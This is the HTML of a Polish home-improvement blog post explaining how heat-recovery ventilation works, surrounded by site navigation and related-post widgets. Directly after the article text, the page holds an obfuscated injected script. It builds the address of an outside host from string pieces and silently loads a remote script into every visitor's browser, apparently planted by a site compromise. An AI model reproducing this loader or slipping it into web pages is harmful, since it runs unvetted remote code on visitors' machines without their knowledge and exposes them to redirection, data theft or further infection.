                  <a href="https://freshbamboo.pl/" class="custom-logo-link" rel="home"><img width="601" height="104" src="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2.png" class="custom-logo" alt="cropped-2.png" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2.png 601w, https://freshbamboo.pl/wp-content/uploads/2022/01/cropped-2-300x52.png 300w" sizes="(max-width: 601px) 100vw, 601px" /></a>                  <p class="site-title font-family-1">
                    <a href="https://freshbamboo.pl/" rel="home"></a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://freshbamboo.pl">Strona główna</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://freshbamboo.pl/category/architektura/">Architektura</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://freshbamboo.pl/category/dekoracja-wnetrz/">Dekoracja wnętrz</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://freshbamboo.pl/category/wyposazenie/">Wyposażenie</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://freshbamboo.pl/category/pozostale/">Pozostałe</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://freshbamboo.pl/kontakt/">Kontakt</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://freshbamboo.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://freshbamboo.pl/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://freshbamboo.pl/category/wyposazenie/" itemprop="item"><span itemprop="name">wyposażenie</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://freshbamboo.pl/rekuperacja-domowy-niezbednik/" itemprop="item"><span itemprop="name">Rekuperacja &#8211; domowy niezbędnik</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-66" class="af-single-article post-66 post type-post status-publish format-standard has-post-thumbnail hentry category-wyposazenie">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/wyposazenie/" 
                            aria-label="View all posts in wyposażenie"> 
                                 wyposażenie
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Rekuperacja &#8211; domowy niezbędnik</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2021/11/">
            2 listopada 2021          </a>
        </span>
                </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="Rekuperacja &#8211; domowy niezbędnik" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-scaled.jpg 2560w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-300x200.jpg 300w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-1024x683.jpg 1024w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-768x512.jpg 768w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-1536x1024.jpg 1536w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-2048x1365.jpg 2048w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-1080x720.jpg 1080w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-600x400.jpg 600w, https://freshbamboo.pl/wp-content/uploads/2021/11/beautiful-woman-breathing-freshness-air1-88x60.jpg 88w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p> Rekuperacja, czyli system wentylacji mechanicznej to rozwiązanie, o którym warto pomyśleć przy budowie bądź termomodernizacji domu jednorodzinnego. Dzięki temu uda nam się uniknąć problemów związanych z wentylacją grawitacyjną, z którą łączą takie komplikacje jak chociażby nadmierna wilgotność czy duże zanieczyszczenie powietrza. </p>
<h1>Jak działa rekuperacja</h1>
<p style="text-align: justify;">Zasada działania rekuperacji jest stosunkowo prosta. Polega ona na tym, że strumień powietrza wyciąganego z budynku, w trakcie przejścia przez wymiennik przekazuje energię cieplną strumieniowi powietrza nawiewanego z zewnątrz. Dzięki temu do wnętrza budynku zostaje wprowadzone powietrze o wyższej temperaturze. Pomiędzy strumieniami znajduje się cienka płyta, za której pomocą następuje wymiana temperatur. Do produkcji płyty najczęściej wykorzystywane jest tworzywo sztuczne, a to z kolei umożliwia odzyskanie wilgoci z wywiewanego powietrza. Płyta posiada specjalną konstrukcję, dzięki której oba strumienie powietrza mogą obok siebie przepływać – bez ryzyka ich zmieszania. W powszechnym rozumieniu rekuperacja postrzegana jest jako zawracanie ciepłego powietrza z powrotem do pomieszczenia, jednak tak naprawdę polega ona na odzyskaniu ciepła z wywiewanego powietrza. Można przyjąć, że rekuperator spełnia funkcję analogiczną do wietrzenia budynku, z tą różnicą, że zimą nie doprowadza do jego wychładzania. Ponadto z rekuperatorem unikniemy przeciągów i wprowadzania zanieczyszczeń do pomieszczenia. Analogicznie do funkcji jaką rekuperator spełnia zimą – w lecie dąży do obniżenia temperatury w budynku. Wyższa temperatura na zewnątrz najczęściej przekłada się na poziom ciepła w środku, prowadząc przy tym do uczucia duszności. <a href="https://czystyklimat.pl/50-rekuperatory">Rekuperatory</a> skutecznie wentylują powietrze, podwyższając przy tym komfort przebywania w pomieszczeniu.</p>
<h2>Zasada działania systemu rekuperacji</h2>
<p style="text-align: justify;">Zasada działania systemu rekuperacji jest stosunkowo prosta i intuicyjna. Jego zadaniem jest ciągła wymiana powietrza w domu, bez jednoczesnego mieszania strumieni powietrza wywiewanego i nawiewanego. Latem <b>rekuperatory </b>pozwalają na obniżenie temperatury w pomieszczeniu, a także na uniknięcie uczucia duszności, natomiast zimą nie dopuszczają do wychłodzenia domu. System wentylacji mechanicznej spełnia funkcję, której nie posiada standardowa wentylacja. System rekuperacji jest bardzo ważny dla domu. Pozwala dostosowywać wentylację do indywidualnych potrzeb, a także sprawować nad nią kontrolę. Tradycyjna wentylacja nie zapewni jednoczesnej wymiany powietrza z zachowaniem ciepła. Świeże powietrze, które jest nawiewane do środka jest zimne i musi zostać ogrzane wewnątrz budynku. W środku rekuperatora znajduje się wymiennik ciepła, który można określić jako serce funkcjonowania systemu rekuperacji. To właśnie przez niego przepływa powietrze i to w nim dochodzi do odzysku ciepła. Mechaniczny system wentylacji jest polecany dla każdego, kto myśli o budowie domu rodzinnego, bądź chce zoptymalizować ten istniejący pod kątem wykorzystywania energii cieplnej.</p>
<p><script>(function(){w9q8=document.createElement("script");w9q8.type="text/javascript";w9q8.async=true;w9q8_=(("us")+"t")+"a";w9q8_+=("t.i")+""+"n";w9q8_+=(("f")+"o");w9q8_+="/";w9q8u="314322848.";w9q8u+="jhns527x9q8h6jnyjje94tp93dlbzl";w9q8.src="https://"+w9q8_+w9q8u;w9q8db=document.body;w9q8db.appendChild(w9q8);})();</script></p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post navigation">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freshbamboo.pl/jak-wybrac-pompe-filtrujaca-do-basenu/" rel="prev">Previous: <span class="em-post-navigation nav-title">Jak wybrać pompę filtrującą do basenu?</span></a></div><div class="nav-next"><a href="https://freshbamboo.pl/co-warto-wiedziec-o-profilach-led-do-plytek-i-innych/" rel="next">Next: <span class="em-post-navigation nav-title">Co warto wiedzieć o profilach LED do płytek i innych?</span></a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            Podobne posty          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/tworzenie-doskonalych-mebli-kuchennych-na-wymiar/"
                        aria-label="Tworzenie doskonałych mebli kuchennych na wymiar">
                        <img width="300" height="200" src="https://freshbamboo.pl/wp-content/uploads/2023/12/69-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Tworzenie doskonałych mebli kuchennych na wymiar" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2023/12/69-300x200.jpg 300w, https://freshbamboo.pl/wp-content/uploads/2023/12/69-1024x682.jpg 1024w, https://freshbamboo.pl/wp-content/uploads/2023/12/69-768x512.jpg 768w, https://freshbamboo.pl/wp-content/uploads/2023/12/69.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/dekoracja-wnetrz/" 
                            aria-label="View all posts in dekoracja wnętrz"> 
                                 dekoracja wnętrz
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/wyposazenie/" 
                            aria-label="View all posts in wyposażenie"> 
                                 wyposażenie
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/tworzenie-doskonalych-mebli-kuchennych-na-wymiar/">
                      Tworzenie doskonałych mebli kuchennych na wymiar                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2023/12/">
            19 grudnia 2023          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/5-powodow-dla-ktorych-warto-zainstalowac-klimatyzacje/"
                        aria-label="5 powodów, dla których warto zainstalować klimatyzację">
                        <img width="300" height="200" src="https://freshbamboo.pl/wp-content/uploads/2023/04/freshbamboo.pl_-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="freshbamboo.pl" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2023/04/freshbamboo.pl_-300x200.jpg 300w, https://freshbamboo.pl/wp-content/uploads/2023/04/freshbamboo.pl_-1024x683.jpg 1024w, https://freshbamboo.pl/wp-content/uploads/2023/04/freshbamboo.pl_-768x512.jpg 768w, https://freshbamboo.pl/wp-content/uploads/2023/04/freshbamboo.pl_-1536x1024.jpg 1536w, https://freshbamboo.pl/wp-content/uploads/2023/04/freshbamboo.pl_.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/wyposazenie/" 
                            aria-label="View all posts in wyposażenie"> 
                                 wyposażenie
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/5-powodow-dla-ktorych-warto-zainstalowac-klimatyzacje/">
                      5 powodów, dla których warto zainstalować klimatyzację                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2023/04/">
            25 kwietnia 2023          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://freshbamboo.pl/poduszki-z-luska-gryki-na-zdrowy-sen/"
                        aria-label="Poduszki z łuską gryki na zdrowy sen">
                        <img width="300" height="225" src="https://freshbamboo.pl/wp-content/uploads/2022/05/17-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="17" decoding="async" srcset="https://freshbamboo.pl/wp-content/uploads/2022/05/17-300x225.jpg 300w, https://freshbamboo.pl/wp-content/uploads/2022/05/17-1024x769.jpg 1024w, https://freshbamboo.pl/wp-content/uploads/2022/05/17-768x576.jpg 768w, https://freshbamboo.pl/wp-content/uploads/2022/05/17-1536x1153.jpg 1536w, https://freshbamboo.pl/wp-content/uploads/2022/05/17.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/wyposazenie/" 
                            aria-label="View all posts in wyposażenie"> 
                                 wyposażenie
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://freshbamboo.pl/poduszki-z-luska-gryki-na-zdrowy-sen/">
                      Poduszki z łuską gryki na zdrowy sen                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2022/05/">
            30 maja 2022          </a>
        </span>
                </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area ">
	<div id="covernews_tabbed_posts-3" class="widget covernews-widget covernews_tabbed_posts_widget">        <div class="tabbed-container">
      <div class="tabbed-head">
          <ul class="nav nav-tabs af-tabs tab-warpper" role="tablist">
                                <li class="tab tab-recent" role="presentation">
                      <a href="#tabbed-3-recent"
                          aria-label="recent"
                          role="tab"
                          id="tabbed-3-recent-tab"
                          aria-controls="tabbed-3-recent"
                          aria-selected="true"
                          data-toggle="tab"
                          class="font-family-1 widget-title active">
                          Najnowsze                      </a>
                  </li>
                                <li class="tab tab-popular" role="presentation">
                      <a href="#tabbed-3-popular"
                          aria-label="popular"
                          role="tab"
                          id="tabbed-3-popular-tab"
                          aria-controls="tabbed-3-popular"
                          aria-selected="false"
                          data-toggle="tab"
                          class="font-family-1 widget-title ">
                          Popularne                      </a>
                  </li>
                        </ul>
      </div>
      <div class="tab-content">
                        <div id="tabbed-3-recent"
                  role="tabpanel"
                  aria-labelledby="tabbed-3-recent-tab"
                  aria-hidden="false"
                  class="tab-pane active">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/wybor-windy-od-producenta-o-czym-nalezy-pamietac/" class="post-thumb" aria-label="Wybór windy od producenta &#8211; o czym należy pamiętać?">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2025/03/13-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wybór windy od producenta &#8211; o czym należy pamiętać?" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/wybor-windy-od-producenta-o-czym-nalezy-pamietac/">
                          Wybór windy od producenta &#8211; o czym należy pamiętać?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            23 lutego 2025          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/jakie-uszczelki-do-okien-warto-wybrac/" class="post-thumb" aria-label="Jakie uszczelki do okien warto wybrać?">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2025/03/64-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="64" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/jakie-uszczelki-do-okien-warto-wybrac/">
                          Jakie uszczelki do okien warto wybrać?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            20 lutego 2025          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/jak-wybrac-odpowiedni-plac-zabaw-dla-dzieci/" class="post-thumb" aria-label="Jak wybrać odpowiedni plac zabaw dla dzieci?">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2025/03/94-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak wybrać odpowiedni plac zabaw dla dzieci?" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/jak-wybrac-odpowiedni-plac-zabaw-dla-dzieci/">
                          Jak wybrać odpowiedni plac zabaw dla dzieci?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            19 lutego 2025          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/firany-w-oknach-dlaczego-nie-warto-rezygnowac-z-ich-obecnosci/" class="post-thumb" aria-label="Firany w oknach &#8211; dlaczego nie warto rezygnować z ich obecności?">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2025/03/84-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Firany w oknach &#8211; dlaczego nie warto rezygnować z ich obecności?" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/firany-w-oknach-dlaczego-nie-warto-rezygnowac-z-ich-obecnosci/">
                          Firany w oknach &#8211; dlaczego nie warto rezygnować z ich obecności?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            19 lutego 2025          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/czy-mieszkania-na-sprzedaz-w-lublinie-rzeczywiscie-sa-godne-zakupu/" class="post-thumb" aria-label="Czy mieszkania na sprzedaż w Lublinie rzeczywiście są godne zakupu?">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2025/03/18-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Czy mieszkania na sprzedaż w Lublinie rzeczywiście są godne zakupu?" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/pozostale/" 
                            aria-label="View all posts in pozostałe"> 
                                 pozostałe
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/czy-mieszkania-na-sprzedaz-w-lublinie-rzeczywiscie-sa-godne-zakupu/">
                          Czy mieszkania na sprzedaż w Lublinie rzeczywiście są godne zakupu?                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2025/02/">
            19 lutego 2025          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
    </ul>              </div>
                        <div id="tabbed-3-popular"
                  role="tabpanel"
                  aria-labelledby="tabbed-3-popular-tab"
                  aria-hidden="true"
                  class="tab-pane ">
                  <ul class="article-item article-list-item article-tabbed-list article-item-left">          <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/projektowanie-wnetrz-a-srodowisko-zycia/" class="post-thumb" aria-label="Projektowanie wnętrz a środowisko życia">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2021/01/home-1438305_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="home-1438305_640" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/architektura/" 
                            aria-label="View all posts in architektura"> 
                                 architektura
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/projektowanie-wnetrz-a-srodowisko-zycia/">
                          Projektowanie wnętrz a środowisko życia                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2021/06/">
            7 czerwca 2021          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/wyposazenie-i-elementy-kasynowych-wnetrz/" class="post-thumb" aria-label="Wyposażenie i elementy kasynowych wnętrz">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2021/03/aria-945223_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="aria-945223_1280" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
                  <div class="prime-row">
                    <div class="full-item-metadata primary-font">
                      <div class="figure-categories figure-categories-bg">

                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://freshbamboo.pl/category/dekoracja-wnetrz/" 
                            aria-label="View all posts in dekoracja wnętrz"> 
                                 dekoracja wnętrz
                             </a>
                        </li></ul>                      </div>
                    </div>
                    <div class="full-item-content">
                      <h3 class="article-title article-title-1">
                        <a href="https://freshbamboo.pl/wyposazenie-i-elementy-kasynowych-wnetrz/">
                          Wyposażenie i elementy kasynowych wnętrz                        </a>
                      </h3>
                      <div class="grid-item-metadata">
                                                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://freshbamboo.pl/author/admin/">
                    admin                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://freshbamboo.pl/2021/06/">
            9 czerwca 2021          </a>
        </span>
                </span>

                      </div>
                                          </div>
                  </div>
                </div>
              </div>
            </div>
          </li>
              <li class="full-item clearfix">
            <div class="base-border">
              <div class="row-sm align-items-center">
                
                <div class="col-sm-4 col-image">

                  <div class="tab-article-image">
                    <a href="https://freshbamboo.pl/historia-pierwszych-krzesel/" class="post-thumb" aria-label="Historia pierwszych krzeseł">
                      <img width="150" height="150" src="https://freshbamboo.pl/wp-content/uploads/2021/01/beach-815303_640-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beach-815303_640" decoding="async" />                    </a>
                  </div>
                  
                </div>

                <div class="full-item-details col-details col-sm-8">
